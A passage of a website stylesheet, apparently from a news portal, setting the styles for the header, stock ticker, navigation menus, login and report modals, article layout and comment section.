    font-size:14px;
    border-radius:.25rem;
    transition:color .15s;
    color:#fff;
    background-color:#72c02c;
    line-height:1.4;
    padding:.57143rem 1.42857rem
}
.slimScrollBar{
    height:100px!important;
    width:5px!important
}
.slider-nav{
    position:relative;
    height:75px
}
.slider-nav .l-grid{
    padding-left:75px
}
.slider-nav .box-heading{
    position:absolute;
    top:25px;
    left:0
}
.slider-nav .box-heading span{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:12px;
    line-height:1.2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.slider-nav .story__heading,.slider-nav .story__meta{
    line-height:18px;
    font-style:normal;
    font-family:inherit
}
.slider-nav .box-heading span:first-child{
    color:red
}
.slider-nav .box-content{
    border-left:1px solid #ddd;
    width:910px;
    height:75px;
    overflow:hidden
}
.slider-nav .story{
    width:280px;
    height:75px;
    padding:10px;
    border-right:1px solid #ddd;
    overflow:hidden;
    float:left;
    background-color:#fff
}
.slider-nav .story__heading{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:1.8rem;
    font-weight:700;
    max-height:36px;
    overflow:hidden
}
.slider-nav .story__meta{
    color:#777;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:1.8rem;
    font-weight:400
}
.slider-nav .user-controls{
    width:80px;
    height:75px;
    position:absolute;
    right:0;
    top:0
}
.slider-nav .user-controls a{
    display:block;
    width:42px;
    height:75px;
    position:absolute;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    top:0;
    text-indent:-999em;
    border-left:1px solid #ddd;
    background-color:#eee
}
.slider-nav .user-controls a:hover{
    background-color:#fff
}
.fyi--300,.fyi--300x250,.scroll-to-fixed-fixed{
    background-color:#f7f7f7
}
.slider-nav .user-controls .btn-prev a{
    background-position:-50px -3050px;
    right:42px
}
.slider-nav .user-controls .btn-next a{
    background-position:-50px -3125px;
    right:0
}
.fyi--300{
    width:300px;
    min-height:250px;
    text-align:center
}
.fyi--970{
    text-align:center;
    width:970px;
    margin:0 auto
}
.nav__parent.last-child>a i,.nav__parent:first-child>a i{
    vertical-align:top;
    margin-top:5px
}
.fyi--300x250{
    padding:15px;
    width:330px;
    height:280px
}
.fyi--group,.fyi--group .fyi--300{
    padding-bottom:16px
}
.fyi--group .fyi--300:last-child{
    padding-bottom:0
}
.fyi--300.affix{
    min-height:515px
}
.fyi--970{
    min-height:90px
}
.scroll-to-fixed-fixed{
    padding:15px
}
.header{
    background-color:#ebebeb
}
.header .top{
    font-size:10px;
    text-transform:uppercase;
    background-color:#07393C;
    color:#fff
}
.header .top::after{
    display:block;
    content:"";
    clear:both
}
.header__stock .item,.header__stock .item .name{
    display:inline-block
}
.header .top .l-grid{
    height:36px;
    padding-top:8px
}
.header__stock{
    float:left
}
.header__stock .item{
    height:20px;
    margin-left:20px
}
.header__stock .item:first-child{
    margin-left:0
}
.header__stock .item .number{
    margin-left:5px;
    display:inline-block;
    height:20px;
    padding:0 10px 0 20px;
    border-radius:10px;
    line-height:18px;
    border:1px solid #ccc;
    color:#ccc;
    position:relative
}
.header__stock .item .number:before{
    content:'‑';
    height:18px;
    width:18px;
    text-align:center;
    line-height:14px;
    position:absolute;
    left:2px;
    top:0;
    color:#ccc
}
.header__stock .item .up{
    border:1px solid #7ED321;
    color:#7ED321
}
.header__stock .item .up:before{
    content:'↑';
    color:#7ED321
}
.header__stock .item .down{
    border:1px solid #FF0E2C;
    color:#FF0E2C
}
.header__stock .item .down:before{
    content:'↓';
    color:#FF0E2C
}
.breadcrumbs::after,.header .l-grid::after,.nav-wrap::after{
    content:"";
    clear:both
}
.header__stock .item:nth-child(4) .number,.header__stock .item:nth-child(5) .number{
    padding-left:10px
}
.header__stock .item:nth-child(4) .number:before,.header__stock .item:nth-child(5) .number:before{
    display:none
}
.header__publisher{
    float:right
}
.header__publisher .item{
    display:inline-block;
    margin-right:20px;
    line-height:20px
}
.header__publisher .item:last-child{
    margin-right:0
}
.header__publisher .item b{
    color:#E2D219
}
.header__publisher .item a{
    color:#fff
}
.header__publisher .item a:hover{
    color:rgba(255,255,255,.5)
}
.header time{
    font-size:12px;
    opacity:.7;
    position:absolute;
    left:0;
    top:52px;
    color:#555
}
.footer__logo:hover,.header__logo:hover{
    opacity:.8
}
.header .l-grid{
    height:120px
}
.header .l-grid::after{
    display:block
}
.header__logo{
    position:absolute;
    top:22px;
    left:calc(50% - 120px);
    width:239px;
    height:78px
}
.header__search{
    position:absolute;
    right:0;
    top:45px;
    height:30px;
    color:#fff
}
.header__search .search{
    height:30px;
    width:235px;
    background-color:#FFF;
    border-radius:4px;
    overflow:hidden;
    color:#999
}
.header__search .search button{
    width:30px;
    height:30px;
    border:none;
    padding:0;
    background-color:transparent
}
.nav,.nav-wrap{
    background-color:#E5E5E5
}
.header__search .search input{
    padding:0 0 0 10px;
    vertical-align:top;
    border:none;
    width:200px;
    height:30px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.nav__child,.second-nav__child{
    width:250px;
    box-shadow:0 2px 10px 0 rgba(0,0,0,.2)
}
.nav-wrap::after{
    display:block
}
.nav{
    border-top:1px solid #c2c2c2;
    border-bottom:1px solid #c2c2c2;
    height:40px
}
.nav__parent{
    float:left;
    height:38px;
    position:relative
}
.nav__parent>a{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:38px;
    line-height:3.8rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    height:38px;
    text-transform:uppercase;
    display:block;
    padding:0 20px;
    border-left:1px solid #c2c2c2;
    cursor:pointer
}
.nav__parent:hover .nav__child{
    left:-15px;
    display:block;
    z-index:2147483647
}
.nav__parent.is-active,.nav__parent:hover{
    background-color:#f7f7f7
}
.nav__parent.is-active>a,.nav__parent:hover>a{
    color:#0B6436
}
.nav__parent:first-child>a{
    padding:0 10px
}
.nav__parent.last-child{
    float:right
}
.nav__parent.last-child>a{
    background-color:#f7f7f7;
    padding:0 9px
}
.nav__parent.last-child .link a{
    font-weight:700!important
}
.nav__parent:last-child:hover .nav__child,.nav__parent:nth-last-child(2):hover .nav__child{
    right:0;
    left:inherit;
    display:block;
    z-index:2147483647
}
.nav__child{
    position:absolute;
    left:-999em;
    background:#FFF;
    z-index:10;
    padding:15px
}
.nav__child .link a{
    display:block;
    height:45px;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:45px;
    line-height:4.5rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    padding:0 8px;
    text-transform:uppercase;
    border-top:1px solid #eee
}
.nav__child .link a:first-child{
    border-top:none
}
.second-nav{
    background-color:#0B6436;
    height:40px
}
.second-nav__parent{
    float:left;
    height:40px;
    position:relative;
    margin-right:20px
}
.second-nav__parent>a{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:40px;
    line-height:4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    height:40px;
    text-transform:uppercase;
    display:block;
    padding:0 30px 0 20px;
    cursor:pointer;
    color:#fff
}
.breadcrumbs .cate,.second-nav__child .link a{
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.second-nav__parent>a span{
    background-color:#07393C;
    display:inline-block;
    height:30px;
    line-height:30px;
    vertical-align:bottom;
    margin-right:10px;
    padding:0 3px;
    border-top-right-radius:3px;
    border-top-left-radius:3px
}
.second-nav__parent:first-child>a{
    padding-left:0
}
.second-nav__parent:hover .second-nav__child{
    right:0;
    display:block;
    z-index:2147483647
}
.second-nav__child{
    position:absolute;
    right:-999em;
    background:#FFF;
    z-index:10;
    padding:15px;
    display:none
}
.second-nav__child .link a{
    display:block;
    height:45px;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:45px;
    line-height:4.5rem;
    padding:0 8px;
    border-top:1px solid #eee
}
.second-nav__child .link a:first-child{
    border-top:none
}
.breadcrumbs{
    position:relative;
    border-left:5px solid #07393C;
    height:22px;
    overflow:hidden
}
.breadcrumbs::after{
    display:block
}
.breadcrumbs a{
    position:relative;
    color:#07393C;
    padding-left:30px
}
.breadcrumbs a:before{
    content:'';
    width:10px;
    height:15px;
    position:absolute;
    left:13px;
    top:6px;
    background-image:url(../img/arrow-1.0.0.png);
    background-size:20px 2000px;
    background-repeat:no-repeat;
    background-position:0 -56px
}
.footer__copyRight::after,.pagination::after{
    content:"";
    clear:both
}
.breadcrumbs a:first-child:before{
    display:none
}
.breadcrumbs .cate,.control a,.control i,.control span{
    display:inline-block
}
.breadcrumbs .is-active{
    color:#000
}
.breadcrumbs .cate{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:22px;
    line-height:2.2rem;
    float:left;
    padding-top:2px;
    color:#0B6436
}
.breadcrumbs .cate:hover{
    color:#0B6436
}
.breadcrumbs .cate:first-child{
    padding-top:0;
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    padding-left:10px
}
.control{
    text-align:center;
    font-size:0
}
.timeline+.control{
    margin-top:20px
}
.control a{
    width:90px;
    height:30px;
    font-size:0;
    padding:0;
    margin:0 5px
}
.control i{
    vertical-align:top;
    margin-top:6px
}
.control span{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:28px;
    line-height:2.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-transform:uppercase
}
.control__prev{
    border:1px solid #ccc;
    background-color:transparent;
    border-radius:15px 3px 3px 15px
}
.control__prev i{
    margin-right:3px
}
.control__prev:hover{
    border:1px solid #999;
    color:#000
}
.control__prev span{
    padding-right:5px
}
.control__next{
    background-color:#0B6436;
    border:1px solid #0B6436;
    color:#fff;
    border-radius:3px 15px 15px 3px
}
.control__next i{
    margin-left:3px
}
.control__next:hover{
    background-color:#084d2a;
    border:1px solid #084d2a;
    color:#fff
}
.control__next span{
    padding-left:5px
}
.control .is-first>a{
    width:110px;
    border-radius:15px
}
.pagination{
    margin:20px 0;
    padding-left:4px;
    text-align:center
}
.pagination::after{
    display:block
}
.pagination a,.pagination span{
    display:inline-block
}
.pagination a{
    padding:0;
    width:30px;
    height:30px;
    line-height:30px;
    border-radius:20px;
    text-decoration:none;
    text-align:center;
    margin:0 7px;
    font-size:1.8rem;
    font-weight:700
}
.pagination a.active,.pagination a:focus,.pagination a:hover{
    background-color:#0B6436;
    color:#fff
}
.pagination .active{
    color:#fff;
    cursor:default
}
.footer{
    position:relative;
    color:#fff
}
.footer__logo{
    position:absolute;
    top:30px;
    left:calc(50% - 70px);
    width:141px;
    height:35px
}
.blocker,.modal-box{
    position:fixed;
    z-index:2147483647
}
.footer__copyRight{
    padding:30px 0;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    color:rgba(255,255,255,.5)
}
.footer__copyRight::after{
    display:block
}
.footer__copyRight .left{
    float:left;
    width:60%
}
.footer__copyRight .right{
    width:40%;
    float:right;
    text-align:right
}
.footer__copyRight a{
    font-weight:700;
    color:rgba(255,255,255,.5)
}
.blocker{
    background:rgba(0,0,0,.55);
    top:0;
    bottom:0;
    left:0;
    right:0
}
.modal-box{
    border-radius:5px;
    display:inline-block;
    vertical-align:middle;
    background-color:#fff;
    margin-left:-325px;
    width:650px;
    box-sizing:border-box;
    padding:0;
    box-shadow:0 0 10px #000;
    left:50%;
    top:100px
}
.modal-box textarea{
    width:100%;
    border-radius:3px;
    border:1px solid #ddd;
    padding:5px;
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:24px;
    line-height:2.4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    min-height:55px;
    color:#777;
    margin-bottom:5px;
    margin-top:5px
}
#login-modal .modal__desc,#login-modal .modal__title,.confirm-modal .desc,.confirm-modal .modal__title,.info-modal .desc,.info-modal .modal__title,.modal__button button{
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.modal-box .notice-red{
    margin-bottom:10px;
    font-size:12px;
    color:red;
    text-align:left;
    display:block
}
.modal__close{
    position:absolute;
    top:-28px;
    right:-4px;
    color:#ccc;
    font-size:18px;
    text-align:right;
    display:block;
    cursor:pointer;
    text-shadow:0 0 30px rgba(0,0,0,.5)
}
.modal__button{
    font-size:0
}
.modal__button button{
    border:none;
    height:38px;
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:36px;
    line-height:3.6rem;
    text-transform:uppercase;
    padding:0;
    margin-right:10px
}
.modal__button .grey-border{
    border:1px solid #eee;
    background-color:transparent
}
.modal__button .blue-solid{
    color:#fff;
    background-color:#03A5FA
}
body.no-scroll{
    overflow:hidden
}
#login-modal .content-modal{
    padding:30px 10px 20px;
    text-align:center;
    font-size:0
}
#login-modal .modal__title{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:20px;
    line-height:2rem;
    margin-bottom:10px;
    text-transform:uppercase
}
#login-modal .modal__desc{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:20px;
    line-height:2rem;
    margin-bottom:5px
}
#login-modal button[class^=login-]{
    height:40px;
    text-align:left;
    margin:5px;
    padding:0;
    border:none;
    border-radius:3px;
    margin-bottom:10px;
    display:inline-block;
    width:180px
}
#login-modal button[class^=login-]:hover{
    cursor:pointer
}
#login-modal button[class^=login-] span{
    margin-left:55px;
    position:relative;
    height:40px;
    display:block;
    color:#fff;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:40px;
    line-height:4rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
#login-modal button[class^=login-] span:before{
    width:1px;
    height:18px;
    background-color:rgba(255,255,255,.5);
    position:absolute;
    top:11px;
    left:-8px;
    content:''
}
.article .article__meta::after,.article::after,.info-modal::after,.report-modal .checkmark:after,.report-modal .wrap::after,.report-modal::after{
    content:""
}
#login-modal button[class^=login-] i{
    vertical-align:top;
    margin:4px 0 0 10px;
    float:left
}
#login-modal .login-zalo{
    background-color:#03A5FA
}
#login-modal .login-zalo:hover{
    background-color:#0284c8
}
#login-modal .login-facebook{
    background-color:#4D578F
}
#login-modal .login-facebook:hover{
    background-color:#3b436e
}
#login-modal .login-gplus{
    background-color:#E32E37
}
#login-modal .login-gplus:hover{
    background-color:#c41a23
}
.info-modal::after{
    display:block;
    clear:both
}
.info-modal .content-modal{
    padding:20px 20px 25px;
    text-align:center
}
.info-modal .modal__title{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:24px;
    line-height:2.4rem;
    margin-bottom:10px
}
.info-modal .modal__button{
    text-align:center
}
.info-modal .modal__button button{
    width:40%;
    font-size:14px;
    border-radius:3px;
    margin:0 5px
}
.info-modal .desc{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    margin-bottom:15px;
    text-align:center
}
.info-modal .cancel{
    border:1px solid #eee;
    background-color:transparent
}
.confirm-modal .btn-focus,.info-modal .confirm{
    color:#fff;
    background-color:#03A5FA
}
@media (min-width:768px){
    .confirm-modal{
        top:250px
    }
}
.confirm-modal .modal__title{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:24px;
    line-height:2.4rem;
    margin-bottom:5px
}
.confirm-modal .content-modal{
    padding:25px 30px 30px;
    text-align:center
}
.confirm-modal .desc{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    margin-bottom:15px;
    text-align:center
}
.confirm-modal .modal__button{
    text-align:center
}
.confirm-modal .modal__button button{
    width:40%;
    font-size:14px;
    border-radius:3px;
    margin:0 5px
}
.report-modal .desc,.report-modal .modal__title{
    font-weight:400;
    margin-bottom:5px;
    font-style:normal;
    font-family:inherit
}
.confirm-modal .btn-normal{
    border:1px solid #ddd;
    background-color:transparent
}
.loading-popup{
    padding:10px 20px 10px 50px;
    position:fixed;
    bottom:50px;
    left:50%;
    transform:translate(-50%,-50%);
    z-index:2147483647;
    border-radius:3px;
    box-shadow:0 4px 15px 0 rgba(0,0,0,.55);
    background:url(../img/loading-1.0.0.gif) 18px center no-repeat #fff;
    background-size:22px 22px;
    font-size:14px;
    color:#777
}
.loading-popup.new-feed{
    left:calc(50% - 170px)
}
.report-modal::after{
    display:block;
    clear:both
}
.report-modal .content-modal{
    padding:15px 20px
}
.report-modal .modal__title{
    /*!*/
    font-size:24px;
    font-size:2.4rem;
    line-height:24px;
    line-height:2.4rem;
    text-transform:uppercase;
    text-align:center
}
.report-modal .desc{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    padding:0 5px
}
.report-modal .wrap{
    padding:5px
}
.report-modal .wrap::after{
    display:block;
    clear:both
}
.report-modal .checkBox-text{
    display:none;
    font-size:0;
    text-align:left;
    padding-top:5px
}
.report-modal .checkBox-text label{
    font-size:14px;
    color:#777;
    border:1px solid #ddd;
    background-color:#fff;
    display:inline-block;
    padding:5px 20px;
    border-radius:3px;
    margin:4px
}
.report-modal .checkBox-text label input{
    margin-right:5px;
    vertical-align:top;
    margin-top:3px;
    display:none;
    cursor:pointer
}
.report-modal .checkBox-text label.is-focus{
    background-color:#E2D219;
    border:1px solid #E2D219;
    color:#fff
}
.report-modal .radio-box{
    padding-bottom:10px
}
.report-modal .label-container{
    display:block;
    position:relative;
    padding-left:30px;
    cursor:pointer;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    font-size:16px;
    text-align:left;
    padding-top:1px
}
.article__content-img.full figcaption.fig,.report-modal .modal__button{
    text-align:center
}
.report-modal .label-container input{
    position:absolute;
    opacity:0;
    cursor:pointer
}
.report-modal .checkmark{
    position:absolute;
    top:2px;
    left:0;
    height:20px;
    width:20px;
    background-color:#fff;
    border-radius:50%;
    border:3px solid #29a5fa
}
.report-modal .label-container:hover input~.checkmark{
    background-color:#ccc
}
.report-modal .label-container input:checked~.checkmark{
    background-color:#29a5fa
}
.report-modal .checkmark:after{
    position:absolute;
    display:none
}
.report-modal .label-container input:checked~.checkmark:after{
    display:block
}
.report-modal .label-container .checkmark:after{
    top:3px;
    left:3px;
    width:8px;
    height:8px;
    border-radius:50%;
    background:#fff
}
.report-modal textarea{
    display:none
}
.report-modal .is-active{
    background-color:#f5f5f5
}
.report-modal .is-active .more-option{
    display:block
}
.report-modal .modal__button button{
    width:40%;
    font-size:14px;
    border-radius:3px;
    margin:0 5px
}
.popup_page .modal-box{
    position:absolute
}
.popup_page #report-modal{
    top:100px
}
.popup_page #login-modal{
    top:500px!important
}
.popup_page .info-modal{
    top:800px!important
}
.popup_page .confirm-modal{
    top:1100px!important
}
.article-item .breadcrumbs{
    margin:20px 0
}
.article{
    padding-bottom:20px;
    position:relative
}
.article::after{
    display:block;
    clear:both
}
.article>.l-grid{
    background-color:#fff
}
.article__header .subtitle-01{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    margin-bottom:10px;
    text-decoration:underline;
    color:#0B6436
}
.article__header .subtitle-02{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:400;
    font-family:inherit;
    margin-bottom:10px;
    text-transform:none;
    font-style:italic
}
.article .article__meta{
    color:#000;
    vertical-align:middle;
    font-size:0;
    position:relative
}
.article .article__meta::after{
    display:block;
    clear:both
}
.article .article__meta:before,.article .article__meta>:after{
    content:'';
    background-color:#000
}
.article .article__meta:before{
    width:200px;
    height:1px;
    position:absolute;
    top:0;
    left:calc(50% - 100px)
}
.article .article__meta>*{
    margin-right:8px;
    padding-right:8px;
    position:relative;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:22px;
    line-height:2.2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.article .article__meta>:after{
    width:1px;
    height:12px;
    top:4px;
    right:0;
    position:absolute
}
.article .article__meta>:last-child{
    padding-right:0;
    margin-right:0
}
.article .article__meta>:last-child:after{
    display:none
}
.article .article__meta a,.article .article__meta span{
    vertical-align:top;
    display:inline-block;
    color:#000
}
.article .article__meta a:hover,.article .article__meta span:hover{
    color:#0B6436
}
.article .article__meta .author{
    display:inline-block
}
.article .article__meta .author a{
    color:#DE0202;
    font-weight:700;
    margin-left:3px
}
.article .inner-story a,.article .inner-story span{
    color:#ddd
}
.article .article__meta .comment i{
    vertical-align:top;
    margin-top:2px
}
.article .article__avatar{
    width:800px;
    max-width:800px;
    margin-left:-90px;
    margin-right:-90px;
    margin-bottom:20px
}
.article__sapo{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:26px;
    line-height:2.6rem;
    font-weight:500;
    font-family:inherit;
    font-style:italic;
    margin-bottom:10px;
    margin-top:20px
}
.article .inner-story{
    background-color:#0B6436;
    padding:16px;
    width:100%;
    display:block;
    margin-bottom:10px
}
.article .inner-story:hover .story__heading .text{
    color:rgba(255,255,255,.7)
}
.article .inner-story .story__thumb{
    width:150px;
    height:110px;
    /*!*/
    float:left;
    clear:left;
    margin:3px 10px 0 0;
    background-color:#d7d7d7
}
.article .inner-story .story__thumb img{
    width:100%;
    height:auto
}
.article .inner-story .story__heading{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:23px;
    line-height:2.3rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    margin-top:0;
    margin-bottom:0
}
.article .inner-story .story__heading span{
    color:#fff
}
.article .inner-story .story__meta{
    margin-bottom:5px
}
.article .inner-story .story__summary{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    margin-bottom:0
}
.article .inner-story.story--photo:hover .story__heading a:after{
    background-position:-50px -2100px
}
.article .inner-story.story--video:hover .story__heading a:after{
    background-position:-50px -2132px
}
.article__inner-relate{
    padding:10px;
    border-top:1px solid #ddd;
    border-bottom:1px solid #ddd;
    margin-bottom:10px
}
@media (min-width:768px){
    .article__inner-relate{
        padding:10px 20px
    }
}
.article__inner-relate .story{
    margin-bottom:5px
}
.article__inner-relate .story .story__heading{
    margin:0;
    padding-top:0;
    padding-left:10px;
    position:relative
}
@media (max-width:767px){
    .article__inner-relate .story .story__heading{
        /*!*/
        font-size:14px;
        font-size:1.4rem;
        line-height:20px;
        line-height:2rem;
        font-weight:700;
        font-style:normal;
        font-family:inherit
    }
}
@media (min-width:768px){
    .article__inner-relate .story .story__heading{
        /*!*/
        font-size:13px;
        font-size:1.3rem;
        line-height:20px;
        line-height:2rem;
        font-weight:700;
        font-style:normal;
        font-family:inherit
    }
}
.article__inner-relate .story .story__heading:before{
    content:"•";
    display:inline-block;
    font-size:14px;
    position:absolute;
    left:0;
    top:0;
    color:#777
}
.article__inner-relate .story:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.article__content-img{
    display:block;
    margin-bottom:10px
}
.article__content-img a.photo{
    position:relative;
    margin-bottom:5px;
    display:block
}
.article__content-img a.photo em,.article__content-img a.photo i{
    position:absolute;
    bottom:0;
    left:0
}
.article__content-img a.photo img{
    max-width:100%;
    height:auto;
    margin-left:auto;
    margin-right:auto
}
.article__content-img figcaption.fig{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-family:inherit;
    font-style:italic;
    color:#777
}
.article__content-img.full{
    width:800px;
    max-width:800px;
    margin-left:-90px;
    margin-right:-90px
}
.article__content-img.left{
    width:50%;
    float:left;
    margin-left:-90px;
    margin-right:20px
}
.article__content-img.left figcaption.fig{
    text-align:left
}
.article__content-img.right{
    width:50%;
    float:right;
    margin-left:20px;
    margin-right:-90px
}
.article__content-img.right figcaption.fig{
    text-align:right
}
.article__quote{
    color:#fff;
    padding:30px;
    margin:5px 20px 10px -90px;
    width:40%;
    background-color:#0B6436;
    float:left
}
.article__quote .text{
    text-indent:70px;
    padding-top:40px;
    display:inline-block;
    position:relative
}
.article__quote .text:before{
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    display:inline-block;
    vertical-align:middle;
    background-position:0 -2300px;
    content:'';
    width:60px;
    height:60px;
    position:absolute;
    top:0;
    left:0
}
.article__quote .author{
    font-style:normal;
    text-align:left;
    font-weight:700;
    display:block;
    padding-top:25px;
    position:relative
}
.article__quote .author:before{
    background-color:#fff;
    content:'';
    width:60%;
    height:1px;
    position:absolute;
    top:10px;
    left:0
}
.article__body::after,.article__social::after,.article__tag::after{
    content:"";
    clear:both
}
.article__notice{
    background-color:#d9edf7;
    border-color:#bce8f1;
    color:#31708f;
    padding:16px
}
.article__author{
    text-align:right;
    font-weight:700
}
.article__social{
    font-size:0;
    margin-bottom:10px;
    z-index:90
}
.article__social::after{
    display:block
}
.article__social ul,.article__social ul li{
    float:left;
    margin-right:5px
}
.article__social ul li:last-child{
    margin-right:0;
    padding-right:0;
    border-right:none;
    background:0 0
}
.article__social .tool{
    float:right;
    display:block
}
.article__social .tool a{
    height:20px;
    line-height:20px;
    border-radius:3px;
    display:inline-block;
    padding:0 5px;
    font-size:11px;
    color:#fff
}
.article__social .tool a i{
    margin-right:5px
}
.article__social .tool a.print{
    background-color:#999
}
@media (max-width:767px){
    .article__social .tool a.print{
        display:none
    }
}
.article__tag{
    border-top:1px solid #ddd;
    border-bottom:1px solid #ddd;
    margin-bottom:20px;
    padding:10px 0
}
.article__tag::after{
    display:block
}
.article__tag .title{
    /*!*/
    font-size:15px;
    font-size:1.5rem;
    line-height:30px;
    line-height:3rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    padding:0 15px 0 0;
    display:inline-block;
    text-transform:uppercase;
    float:left;
    margin-top:5px
}
.article__body,.article__tag p{
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.article__tag p{
    /*!*/
    font-size:15px;
    font-size:1.5rem;
    line-height:20px;
    line-height:2rem;
    margin-left:65px;
    padding-top:4px
}
.article__tag p a{
    display:inline-block;
    margin-bottom:5px;
    padding:5px 10px;
    border-radius:3px
}
.article__body{
    overflow-wrap:break-word;
    /*!*/
    font-size:15px;
    font-size:1.5rem;
    line-height:22px;
    line-height:2.2rem;
    color:#000
}
.article__body::after{
    display:block
}
.article__body div,.article__body h3,.article__body h4,.article__body h5,.article__body p{
    margin-bottom:15px
}
.article__body ins{
    text-decoration:none
}
.article__body img{
    max-width:100%;
    display:block;
    margin:auto;
    transform:translate3d(0,0,0)
}
.article__body table{
    margin:auto;
    max-width:620px
}
.article__body .body-image{
    text-align:center
}
.article__body .body-image .photo{
    display:inline-block;
    position:relative
}
.article__body .body-image .photo:after{
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-color:rgba(0,0,0,.5);
    background-position:0 -2900px;
    vertical-align:middle;
    background-size:100px 4000px;
    position:absolute;
    top:5px;
    right:5px;
    content:'';
    width:44px;
    height:44px;
    border-radius:50%
}
.article__comment .input::after,.article__comment::after,.article__outer-relate::after{
    content:"";
    clear:both
}
.article__body .body-image .photo:hover:after{
    background-color:rgba(47,161,179,.5)
}
.article__body>*{
    max-width:100%
}
.article__body .report-table{
    width:800px;
    max-width:800px;
    margin-left:-90px;
    border-collapse:collapse
}
.article__body .report-table p{
    margin-bottom:0
}
.article__body .report-table strong{
    font-size:16px
}
.article__body .report-table tbody td{
    padding:10px 20px
}
.article__body .report-table tbody tr:nth-of-type(odd){
    background-color:#f9f9f9
}
.article__body .report-table tbody tr:first-child{
    background-color:#0B6436;
    font-weight:700;
    color:#fff
}
.article__body .report-table td:first-child{
    width:120px
}
.article__comment{
    margin-bottom:20px;
    margin-top:20px
}
.article__comment::after{
    display:block
}
.article__comment>.title{
    /*!*/
    font-size:28px;
    font-size:2.8rem;
    line-height:34px;
    line-height:3.4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    margin-bottom:10px;
    display:block
}
.article__comment .user{
    margin-bottom:10px
}
.article__comment .comment{
    border-bottom:1px solid #eee;
    margin-bottom:10px;
    padding-bottom:10px
}
.article__comment .comment:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.article__comment .name,.article__comment .text{
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.article__comment .avatar{
    height:25px;
    width:25px;
    border-radius:50%;
    border:1px solid #ccc;
    display:inline-block;
    float:left;
    position:relative
}
.article__comment .avatar i{
    font-size:12px;
    color:#ccc;
    position:absolute;
    top:5px;
    left:7px
}
.article__comment .name{
    /*!*/
    font-size:13px;
    font-size:1.3rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    text-transform:uppercase
}
.article__comment .text{
    /*!*/
    font-size:15px;
    font-size:1.5rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    color:#555
}
.article__comment .tool a{
    font-size:12px;
    color:#777;
    display:inline-block;
    margin-right:10px
}
.article__comment .tool a:hover{
    color:#0B6436
}
.article__comment .tool a i{
    font-size:14px;
    margin-right:5px
}
.article__comment .reply{
    padding:10px 0 0 25px;
    text-align:right
}
.article__comment .reply textarea{
    border-radius:3px;
    border:1px solid #ddd;
    width:100%;
    height:50px;
    padding:5px;
    font-size:15px;
    line-height:20px
}
.article__comment .reply .btnSubmit{
    display:inline-block;
    margin-bottom:0;
    font-weight:400;
    text-align:center;
    touch-action:manipulation;
    cursor:pointer;
    border:1px solid transparent;
    white-space:nowrap;
    padding:3px 5px;
    -ms-user-select:none;
    user-select:none;
    border-radius:3px;
    background-color:#0B6436;
    color:#fff;
    font-size:12px;
    line-height:1.5
}
